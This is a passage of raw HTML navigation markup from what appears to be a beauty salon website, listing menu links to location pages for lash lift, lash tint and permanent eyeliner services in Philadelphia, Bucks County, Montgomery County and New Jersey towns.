             <li class="MenuItemContainer clearfix colelem" id="u613195"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613196" href="lash-lift-lash-tint-bucks-county-pa.html" data-href="page:U147750"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613199-4"><!-- content --><p id="u613199-2">Lash Lift &amp; Lash Tint Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613200"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613201"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613216"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613219" href="lash-lift-lash-tint-bensalem-pa.html" data-href="page:U155574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613221-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613221-2">Lash Lift &amp; Lash Tint Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613230"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613233" href="lash-lift---lash-tint-bristol-pa.html" data-href="page:U155977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613235-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613235-2">Lash Lift &amp; Lash Tint Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613272"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613273" href="lash-lift-lash-tint-croydon-pa.html" data-href="page:U156211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613276-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613276-2">Lash Lift &amp; Lash Tint Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613244"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613247" href="lash-lift-lash-tint-doylestown-pa.html" data-href="page:U156445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613249-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613249-2">Lash Lift &amp; Lash Tint Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613209"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613210" href="lash-lift-lash-tint-jamison-pa.html" data-href="page:U156679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613211-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613211-2">Lash Lift &amp; Lash Tint Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613251"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613254" href="lash-lift-lash-tint-langhorne-pa.html" data-href="page:U156913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613257-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613257-2">Lash Lift &amp; Lash Tint Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613237"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613240" href="lash-lift-lash-tint-levittown-pa.html" data-href="page:U157147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613243-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613243-2">Lash Lift &amp; Lash Tint Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613223"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613224" href="lash-lift-lash-tint-new-hope-pa.html" data-href="page:U157381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613227-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613227-2">Lash Lift &amp; Lash Tint New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613202"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613203" href="lash-lift-lash-tint-newtown-pa.html" data-href="page:U157615"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613206-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613206-2">Lash Lift &amp; Lash Tint Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613258"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613259" href="lash-lift-lash-tint-richboro-pa.html" data-href="page:U157849"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613262-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613262-2">Lash Lift &amp; Lash Tint Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613265"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613266" href="lash-lift-lash-tint-warminster-pa.html" data-href="page:U158083"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613268-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613268-2">Lash Lift &amp; Lash Tint Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613286"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613287" href="lash-lift-lash-tint-warrington-pa.html" data-href="page:U158317"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613289-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613289-2">Lash Lift &amp; Lash Tint Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613279"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613280" href="lash-lift-lash-tint-yardley-pa.html" data-href="page:U158551"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613281-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613281-2">Lash Lift &amp; Lash Tint Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u613349"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613350" href="lash-lift-lash-tint-montgomery-county-pa.html" data-href="page:U149142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613352-4"><!-- content --><p id="u613352-2">Lash Lift &amp; Lash Tint Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613354"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613355"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613419"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613420" href="lash-lift-lash-tint-abington-pa.html" data-href="page:U159001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613423-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613423-2">Lash Lift &amp; Lash Tint Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613475"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613478" href="lash-lift-lash-tint-ambler-pa.html" data-href="page:U159403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613481-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613481-2">Lash Lift &amp; Lash Tint Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613440"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613441" href="lash-lift-lash-tint-blue-bell-pa.html" data-href="page:U159637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613443-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613443-2">Lash Lift &amp; Lash Tint Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613461"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613462" href="lash-lift-lash-tint-chalfont-pa.html" data-href="page:U159871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613464-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613464-2">Lash Lift &amp; Lash Tint Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613433"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613436" href="lash-lift-lash-tint-conshohocken-pa.html" data-href="page:U160105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613439-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613439-2">Lash Lift &amp; Lash Tint Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613391"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613392" href="lash-lift-lash-tint-fort-washington-pa.html" data-href="page:U160339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613395-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613395-2">Lash Lift &amp; Lash Tint Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613412"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613413" href="lash-lift-lash-tint-glenside-pa.html" data-href="page:U160573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613414-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613414-2">Lash Lift &amp; Lash Tint Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613384"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613385" href="lash-lift-lash-tint-hatboro-pa.html" data-href="page:U160807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613387-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613387-2">Lash Lift &amp; Lash Tint Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613468"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613469" href="lash-lift-lash-tint-horsham-pa.html" data-href="page:U161041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613470-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613470-2">Lash Lift &amp; Lash Tint Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613482"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613485" href="lash-lift-lash-tint-huntingdon-valley-pa.html" data-href="page:U161275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613486-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613486-2">Lash Lift &amp; Lash Tint Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613454"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613455" href="lash-lift-lash-tint-jenkintown-pa.html" data-href="page:U161509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613458-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613458-2">Lash Lift &amp; Lash Tint Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613405"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613406" href="lash-lift-lash-tint-king-of-prussia-pa.html" data-href="page:U161743"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613407-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613407-2">Lash Lift &amp; Lash Tint King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613426"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613427" href="lash-lift---lash-tint-lafayette-hill-pa.html" data-href="page:U161977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613429-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613429-2">Lash Lift &amp; Lash Tint Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613377"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613378" href="lash-lift-lash-tint-lansdale-pa.html" data-href="page:U162211"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613380-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613380-2">Lash Lift &amp; Lash Tint Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613356"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613359" href="lash-lift-lash-tint-montgomeryville-pa.html" data-href="page:U162445"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613362-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613362-2">Lash Lift &amp; Lash Tint Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613447"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613450" href="lash-lift-lash-tint-north-wales-pa.html" data-href="page:U162679"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613451-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613451-2">Lash Lift &amp; Lash Tint North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613370"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613373" href="lash-lift-lash-tint-plymouth-meeting-pa.html" data-href="page:U162913"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613374-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613374-2">Lash Lift &amp; Lash Tint Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613398"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613401" href="lash-lift-lash-tint-skippack-pa.html" data-href="page:U163147"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613402-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613402-2">Lash Lift &amp; Lash Tint Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613363"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613364" href="lash-lift-lash-tint-willow-grove-pa.html" data-href="page:U163381"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613367-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613367-2">Lash Lift &amp; Lash Tint Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u613489"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613490" href="lash-lift-lash-tint-new-jersey.html" data-href="page:U149358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613491-4"><!-- content --><p id="u613491-2">Lash Lift &amp; Lash Tint New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613494"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613495"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613559"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613560" href="lash-lift-lash-tint-burlington-nj.html" data-href="page:U163597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613561-4"><!-- content --><p id="u613561-2">Lash Lift &amp; Lash Tint Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613496"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613497" href="lash-lift-lash-tint-cherry-hill-nj.html" data-href="page:U163999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613498-4"><!-- content --><p id="u613498-2">Lash Lift &amp; Lash Tint Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613545"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613546" href="lash-lift-lash-tint-collingswood-nj.html" data-href="page:U164233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613548-4"><!-- content --><p id="u613548-2">Lash Lift &amp; Lash Tint Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613552"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613555" href="lash-lift-lash-tint-east-windsor-nj.html" data-href="page:U164467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613556-4"><!-- content --><p id="u613556-2">Lash Lift &amp; Lash Tint East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613510"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613511" href="lash-lift-lash-tint-ewing-nj.html" data-href="page:U164701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613513-4"><!-- content --><p id="u613513-2">Lash Lift &amp; Lash Tint Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613503"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613506" href="lash-lift-lash-tint-hamilton-nj.html" data-href="page:U164935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613508-4"><!-- content --><p id="u613508-2">Lash Lift &amp; Lash Tint Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613566"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613569" href="lash-lift-lash-tint-lawrenceville-nj.html" data-href="page:U165169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613572-4"><!-- content --><p id="u613572-2">Lash Lift &amp; Lash Tint Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613573"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613576" href="lash-lift-lash-tint-maple-shade-nj.html" data-href="page:U165403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613579-4"><!-- content --><p id="u613579-2">Lash Lift &amp; Lash Tint Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613538"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613541" href="lash-lift-lash-tint-marlton-nj.html" data-href="page:U165637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613544-4"><!-- content --><p id="u613544-2">Lash Lift &amp; Lash Tint Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613531"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613534" href="lash-lift-lash-tint-mercer-county-nj.html" data-href="page:U165871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613537-4"><!-- content --><p id="u613537-2">Lash Lift &amp; Lash Tint Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613524"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613527" href="lash-lift-lash-tint-princeton-nj.html" data-href="page:U166105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613529-4"><!-- content --><p id="u613529-2">Lash Lift &amp; Lash Tint Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613517"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613518" href="lash-lift-lash-tint-trenton-nj.html" data-href="page:U166339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613520-4"><!-- content --><p id="u613520-2">Lash Lift &amp; Lash Tint Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613605"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613606" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613609-4"><!-- content --><p>Permanent Eyeliner</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u613610"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u613611"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u613752"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613753" href="permanent-eyeliner-philadelphia-pa.html" data-href="page:U92330"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613756-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613756-2">Permanent Eyeliner Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613757"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613758"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613766"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613769" href="permanent-eyeliner-19136-philadelphia-pa.html" data-href="page:U92438"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613770-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613770-2">Permanent Eyeliner 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613780"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613783" href="permanent-eyeliner-19154-philadelphia-pa.html" data-href="page:U92546"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613785-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613785-2">Permanent Eyeliner 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613759"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613762" href="permanent-eyeliner-19114-philadelphia--pa.html" data-href="page:U92654"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613765-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613765-2">Permanent Eyeliner 19114 Philadelphia&nbsp; PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613801"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613804" href="permanent-eyeliner-19006-philadelphia-pa.html" data-href="page:U92762"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613805-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613805-2">Permanent Eyeliner 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613773"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613774" href="permanent-eyeliner-19116-philadelphia-pa.html" data-href="page:U92870"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613777-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613777-2">Permanent Eyeliner 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613794"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613797" href="permanent-eyeliner-19115-philadelphia-pa.html" data-href="page:U92978"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613798-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613798-2">Permanent Eyeliner 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613787"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613788" href="permanent-eyeliner-19152-philadelphia-pa.html" data-href="page:U93086"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613790-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613790-2">Permanent Eyeliner 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u613808"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613809" href="permanent-eyeliner-bucks-county-pa.html" data-href="page:U149574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613811-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613811-2">Permanent Eyeliner Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613813"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613814"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613822"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613823" href="permanent-eyeliner-bensalem-pa.html" data-href="page:U166555"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613826-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613826-2">Permanent Eyeliner Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613878"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613879" href="permanent-eyeliner-bristol-pa.html" data-href="page:U166957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613881-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613881-2">Permanent Eyeliner Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613829"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613832" href="permanent-eyeliner-croydon-pa.html" data-href="page:U167191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613835-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613835-2">Permanent Eyeliner Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613815"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613816" href="permanent-eyeliner-doylestown-pa.html" data-href="page:U167425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613818-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613818-2">Permanent Eyeliner Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613836"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613839" href="permanent-eyeliner-jamison-pa.html" data-href="page:U167659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613842-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613842-2">Permanent Eyeliner Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613857"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613858" href="permanent-eyeliner-langhorne-pa.html" data-href="page:U167893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613861-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613861-2">Permanent Eyeliner Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613892"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613895" href="permanent-eyeliner-levittown-pa.html" data-href="page:U168127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613896-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613896-2">Permanent Eyeliner Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613885"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613886" href="permanent-eyeliner-new-hope-pa.html" data-href="page:U168361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613887-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613887-2">Permanent Eyeliner New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613850"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613851" href="permanent-eyeliner-newtown-pa.html" data-href="page:U168595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613852-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613852-2">Permanent Eyeliner Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613843"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613846" href="permanent-eyeliner-richboro-pa.html" data-href="page:U168829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613848-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613848-2">Permanent Eyeliner Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613899"><!-- 